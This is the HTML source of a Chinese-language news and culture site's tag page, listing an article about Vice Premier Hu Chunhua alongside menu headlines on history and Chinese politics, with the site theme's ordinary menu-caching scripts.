                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181352.html/"  rel="bookmark" class="td-image-wrap " title="定鼎华夏：黄帝为何要在荆山脚下铸鼎？——五千年文明的真正起点" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E5%AE%9A%E9%BC%8E%E5%8D%8E%E5%A4%8F.jpeg?resize=180%2C135&#038;ssl=1"   alt="" title="定鼎华夏：黄帝为何要在荆山脚下铸鼎？——五千年文明的真正起点" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181352.html/"  rel="bookmark" title="定鼎华夏：黄帝为何要在荆山脚下铸鼎？——五千年文明的真正起点">定鼎华夏：黄帝为何要在荆山脚下铸鼎？——五千年文明&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181347.html/"  rel="bookmark" class="td-image-wrap " title="“黄帝采首山铜，铸鼎于荆山下”研究之一" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E9%BB%84%E5%B8%9D%E9%87%87%E9%A6%96%E5%B1%B1%E9%93%9C%EF%BC%8C%E9%93%B8%E9%BC%8E%E4%BA%8E%E8%8D%86%E5%B1%B1%E4%B8%8B1.jpeg?resize=180%2C135&#038;ssl=1"   alt="" title="“黄帝采首山铜，铸鼎于荆山下”研究之一" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181347.html/"  rel="bookmark" title="“黄帝采首山铜，铸鼎于荆山下”研究之一">“黄帝采首山铜，铸鼎于荆山下”研究之一</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181331.html/"  rel="bookmark" class="td-image-wrap " title="考证发现：扁鹊实为“扁鹊氏”一个在史书中隐没千年的医疗家族" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/12/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/12/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=80%2C60&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/12/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=100%2C75&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/12/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=180%2C135&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/12/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=238%2C178&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/12/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/12/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="考证发现：扁鹊实为“扁鹊氏”一个在史书中隐没千年的医疗家族" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181331.html/"  rel="bookmark" title="考证发现：扁鹊实为“扁鹊氏”一个在史书中隐没千年的医疗家族">考证发现：扁鹊实为“扁鹊氏”一个在史书中隐没千年的&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181323.html/"  rel="bookmark" class="td-image-wrap " title="善良與智慧，邪惡與愚蠢：歷史給了我們滿滿的劇透" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/25506744745_68661f0440_b.jpg?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/25506744745_68661f0440_b.jpg?resize=80%2C60&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/25506744745_68661f0440_b.jpg?resize=100%2C75&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/25506744745_68661f0440_b.jpg?resize=180%2C135&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/25506744745_68661f0440_b.jpg?resize=238%2C178&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/25506744745_68661f0440_b.jpg?resize=265%2C198&#038;ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/25506744745_68661f0440_b.jpg?resize=530%2C396&#038;ssl=1 530w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/25506744745_68661f0440_b.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w" sizes="(max-width: 180px) 100vw, 180px"  alt="#Moon #Venus #Jupiter...#Earth Good night." title="善良與智慧，邪惡與愚蠢：歷史給了我們滿滿的劇透" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181323.html/"  rel="bookmark" title="善良與智慧，邪惡與愚蠢：歷史給了我們滿滿的劇透">善良與智慧，邪惡與愚蠢：歷史給了我們滿滿的劇透</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181318.html/"  rel="bookmark" class="td-image-wrap " title="为什么这两门学科注定要被锁在笼子里？" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E9%80%BB%E8%BE%91%E5%BF%83%E7%90%86%E5%AD%A6-e1764750270316.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="为什么这两门学科注定要被锁在笼子里？" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181318.html/"  rel="bookmark" title="为什么这两门学科注定要被锁在笼子里？">为什么这两门学科注定要被锁在笼子里？</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_15" id="tdi_16" data-td_block_id="tdi_15" data-td_filter_value="" href="https://www.sohfrance.org/category/wenhuashalong/">所有</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_17" data-td_block_id="tdi_15" data-td_filter_value="37" href="https://www.sohfrance.org/category/wenhuashalong/ctwh/">传统文化</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_18" data-td_block_id="tdi_15" data-td_filter_value="43" href="https://www.sohfrance.org/category/wenhuashalong/lshm/">历史回眸</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_19" data-td_block_id="tdi_15" data-td_filter_value="2515" href="https://www.sohfrance.org/category/wenhuashalong/xlyz/">心灵驿站</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_20" data-td_block_id="tdi_15" data-td_filter_value="70972" href="https://www.sohfrance.org/category/wenhuashalong/hanyuhanzi/">汉语汉字</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_21" data-td_block_id="tdi_15" data-td_filter_value="69" href="https://www.sohfrance.org/category/wenhuashalong/shcf/">生活采风</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-80955"><a href="http://sohfrance.com/">教中文</a></li>
<li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><a href="#" data-gt-lang="zh-CN" class="gt-current-wrapper notranslate">简体中文</a><ul class="dropdown-menu sub-menu"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="zh-CN" class="gt-current-lang notranslate">简体中文</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="zh-TW" class="notranslate">繁體中文</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en" class="notranslate">English</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="fr" class="notranslate">Français</a></li></ul></li></ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.sohfrance.org/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content">
                        <div class="td-ss-main-content">
                            <div class="td-page-header td-pb-padding-side">
                                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.sohfrance.org/">家</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">标签</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">防汛抗旱總指揮</span></div>
                                <h1 class="entry-title td-page-title">
                                    <span>标签: 防汛抗旱總指揮</span>
                                </h1>
                            </div>
                            

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.sohfrance.org/39351.html/"  rel="bookmark" class="td-image-wrap " title="出啥事？ ！副總理胡春華竟然被削職了" ><img width="100" height="75" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/03/1211161038131758-600x400.jpg?resize=100%2C75&ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/03/1211161038131758-600x400.jpg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/03/1211161038131758-600x400.jpg?resize=100%2C75&ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/03/1211161038131758-600x400.jpg?resize=180%2C135&ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/03/1211161038131758-600x400.jpg?resize=238%2C178&ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/03/1211161038131758-600x400.jpg?zoom=3&resize=100%2C75&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="出啥事？ ！副總理胡春華竟然被削職了" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.sohfrance.org/39351.html/"  rel="bookmark" title="出啥事？ ！副總理胡春華竟然被削職了">出啥事？ ！副總理胡春華竟然被削職了</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
					</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>投稿、联系：<a href="mailto:contact@sohfrance.org">contact@sohfrance.org</a></p>
<p>&nbsp;</p>
</div>
		</aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_block">
<pre class="wp-block-preformatted"></pre>
</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-main-container"><ul id="menu-main-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-26277"><a href="https://www.sohfrance.org/news/">新闻</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_23","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "3";
block_tdi_23.block_type = "td_block_mega_menu";
block_tdi_23.post_count = "5";
block_tdi_23.found_posts = "14673";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "2935";
tdBlocksArray.push(block_tdi_23);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181397.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"26\u5c81\u7684\u9a6c\u514b\u601d\u535a\u5bfc\u80cc\u540e\u4f60\u4e0d\u77e5\u9053\u7684\u771f\u76f8\uff1a\u9a6c\u9662\u6bd5\u4e1a\u751f\u6b63\u5728\u8d85\u8d8a\u4e00\u5207\u8fdb\u5165\u5404\u7ea7\u6743\u529b\u4f53\u7cfb\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E9%A9%AC%E9%99%A2%E6%AF%95%E4%B8%9A%E7%94%9F.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"26\u5c81\u7684\u9a6c\u514b\u601d\u535a\u5bfc\u80cc\u540e\u4f60\u4e0d\u77e5\u9053\u7684\u771f\u76f8\uff1a\u9a6c\u9662\u6bd5\u4e1a\u751f\u6b63\u5728\u8d85\u8d8a\u4e00\u5207\u8fdb\u5165\u5404\u7ea7\u6743\u529b\u4f53\u7cfb\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181397.html\/\"  rel=\"bookmark\" title=\"26\u5c81\u7684\u9a6c\u514b\u601d\u535a\u5bfc\u80cc\u540e\u4f60\u4e0d\u77e5\u9053\u7684\u771f\u76f8\uff1a\u9a6c\u9662\u6bd5\u4e1a\u751f\u6b63\u5728\u8d85\u8d8a\u4e00\u5207\u8fdb\u5165\u5404\u7ea7\u6743\u529b\u4f53\u7cfb\">26\u5c81\u7684\u9a6c\u514b\u601d\u535a\u5bfc\u80cc\u540e\u4f60\u4e0d\u77e5\u9053\u7684\u771f\u76f8\uff1a\u9a6c\u9662\u6bd5\u4e1a\u751f\u6b63...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181392.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5f20\u53c8\u4fa0\u771f\u5b9e\u5730\u4f4d\u88ab\u662d\u544a\u5929\u4e0b\uff1f\u592e\u89c6\u5f02\u5e38\u753b\u9762\u80cc\u540e\u7684\u6743\u529b\u4fe1\u53f7\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/%E5%BC%A0%E5%8F%88%E4%BE%A0%E5%A4%BA%E6%9D%83%E4%B9%9D%E6%AD%A5%E8%B5%B0.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5f20\u53c8\u4fa0\u771f\u5b9e\u5730\u4f4d\u88ab\u662d\u544a\u5929\u4e0b\uff1f\u592e\u89c6\u5f02\u5e38\u753b\u9762\u80cc\u540e\u7684\u6743\u529b\u4fe1\u53f7\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181392.html\/\"  rel=\"bookmark\" title=\"\u5f20\u53c8\u4fa0\u771f\u5b9e\u5730\u4f4d\u88ab\u662d\u544a\u5929\u4e0b\uff1f\u592e\u89c6\u5f02\u5e38\u753b\u9762\u80cc\u540e\u7684\u6743\u529b\u4fe1\u53f7\">\u5f20\u53c8\u4fa0\u771f\u5b9e\u5730\u4f4d\u88ab\u662d\u544a\u5929\u4e0b\uff1f\u592e\u89c6\u5f02\u5e38\u753b\u9762\u80cc\u540e\u7684\u6743\u529b\u4fe1...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181385.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e2d\u7f8e\u6b63\u9762\u644a\u724c\uff1f\u4e2d\u5171\u6084\u6084\u7ec4\u5efa\u201c\u53cd\u7f8e\u8ff7\u4f60\u8054\u76df\u201d\u9707\u52a8\u8054\u5408\u56fd\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-16459372.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-16459372.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-16459372.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-16459372.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-16459372.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-16459372.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-16459372.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-16459372.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"flags of countries in front of the united nations office at geneva\" title=\"\u4e2d\u7f8e\u6b63\u9762\u644a\u724c\uff1f\u4e2d\u5171\u6084\u6084\u7ec4\u5efa\u201c\u53cd\u7f8e\u8ff7\u4f60\u8054\u76df\u201d\u9707\u52a8\u8054\u5408\u56fd\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181385.html\/\"  rel=\"bookmark\" title=\"\u4e2d\u7f8e\u6b63\u9762\u644a\u724c\uff1f\u4e2d\u5171\u6084\u6084\u7ec4\u5efa\u201c\u53cd\u7f8e\u8ff7\u4f60\u8054\u76df\u201d\u9707\u52a8\u8054\u5408\u56fd\uff01\">\u4e2d\u7f8e\u6b63\u9762\u644a\u724c\uff1f\u4e2d\u5171\u6084\u6084\u7ec4\u5efa\u201c\u53cd\u7f8e\u8ff7\u4f60\u8054\u76df\u201d\u9707\u52a8\u8054\u5408...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181379.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u3010\u91cd\u78c5\u6df1\u5ea6\u3011\u4e60\u8fd1\u5e73\u201c\u6587\u97692.0\u201d\u53d7\u963b\uff1a\u4e09\u628a\u5200\u88ab\u88c5\u5200\u9798\uff0c\u515a\u5185\u53cd\u5236\u8fdb\u5165\u516c\u5f00\u5316\u9636\u6bb5\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E6%96%87%E9%9D%A92.0.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u3010\u91cd\u78c5\u6df1\u5ea6\u3011\u4e60\u8fd1\u5e73\u201c\u6587\u97692.0\u201d\u53d7\u963b\uff1a\u4e09\u628a\u5200\u88ab\u88c5\u5200\u9798\uff0c\u515a\u5185\u53cd\u5236\u8fdb\u5165\u516c\u5f00\u5316\u9636\u6bb5\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181379.html\/\"  rel=\"bookmark\" title=\"\u3010\u91cd\u78c5\u6df1\u5ea6\u3011\u4e60\u8fd1\u5e73\u201c\u6587\u97692.0\u201d\u53d7\u963b\uff1a\u4e09\u628a\u5200\u88ab\u88c5\u5200\u9798\uff0c\u515a\u5185\u53cd\u5236\u8fdb\u5165\u516c\u5f00\u5316\u9636\u6bb5\">\u3010\u91cd\u78c5\u6df1\u5ea6\u3011\u4e60\u8fd1\u5e73\u201c\u6587\u97692.0\u201d\u53d7\u963b\uff1a\u4e09\u628a\u5200\u88ab\u88c5\u5200...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181373.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\ud83c\udf0d\u6b27\u76df\u8981\u300c\u91d1\u878d\u6838\u6253\u51fb\u300d\u7f8e\u56fd\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-2129796.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-2129796.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-2129796.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-2129796.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-2129796.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-2129796.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-2129796.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-2129796.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"building photography\" title=\"\ud83c\udf0d\u6b27\u76df\u8981\u300c\u91d1\u878d\u6838\u6253\u51fb\u300d\u7f8e\u56fd\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181373.html\/\"  rel=\"bookmark\" title=\"\ud83c\udf0d\u6b27\u76df\u8981\u300c\u91d1\u878d\u6838\u6253\u51fb\u300d\u7f8e\u56fd\uff1f\">\ud83c\udf0d\u6b27\u76df\u8981\u300c\u91d1\u878d\u6838\u6253\u51fb\u300d\u7f8e\u56fd\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1372;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181397.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"26\u5c81\u7684\u9a6c\u514b\u601d\u535a\u5bfc\u80cc\u540e\u4f60\u4e0d\u77e5\u9053\u7684\u771f\u76f8\uff1a\u9a6c\u9662\u6bd5\u4e1a\u751f\u6b63\u5728\u8d85\u8d8a\u4e00\u5207\u8fdb\u5165\u5404\u7ea7\u6743\u529b\u4f53\u7cfb\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E9%A9%AC%E9%99%A2%E6%AF%95%E4%B8%9A%E7%94%9F.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"26\u5c81\u7684\u9a6c\u514b\u601d\u535a\u5bfc\u80cc\u540e\u4f60\u4e0d\u77e5\u9053\u7684\u771f\u76f8\uff1a\u9a6c\u9662\u6bd5\u4e1a\u751f\u6b63\u5728\u8d85\u8d8a\u4e00\u5207\u8fdb\u5165\u5404\u7ea7\u6743\u529b\u4f53\u7cfb\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181397.html\/\"  rel=\"bookmark\" title=\"26\u5c81\u7684\u9a6c\u514b\u601d\u535a\u5bfc\u80cc\u540e\u4f60\u4e0d\u77e5\u9053\u7684\u771f\u76f8\uff1a\u9a6c\u9662\u6bd5\u4e1a\u751f\u6b63\u5728\u8d85\u8d8a\u4e00\u5207\u8fdb\u5165\u5404\u7ea7\u6743\u529b\u4f53\u7cfb\">26\u5c81\u7684\u9a6c\u514b\u601d\u535a\u5bfc\u80cc\u540e\u4f60\u4e0d\u77e5\u9053\u7684\u771f\u76f8\uff1a\u9a6c\u9662\u6bd5\u4e1a\u751f\u6b63...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181392.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" 